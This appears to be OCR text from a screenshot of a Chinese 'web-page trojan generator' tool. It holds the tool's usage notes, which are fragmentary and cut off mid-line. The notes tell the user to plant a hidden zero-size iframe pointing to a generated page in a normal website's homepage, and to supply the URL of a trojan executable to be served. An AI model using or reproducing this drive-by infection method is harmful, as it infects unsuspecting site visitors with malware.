 动鲨网页木马生成器
说明：此软件为网页木马生成器，生成成功后网页文
有任何修改，我只负责生成，程序编写BY动鲨
动鲨网页木马
使用说明：此木马生成成功请将如下代码插入正常的主页代码
的任意位置
<iframe src="mm.html" name="zhu" width="0" height="0"
请输入你的木马的URL地址例如：
http://www.sohu.com/mm/muma.exe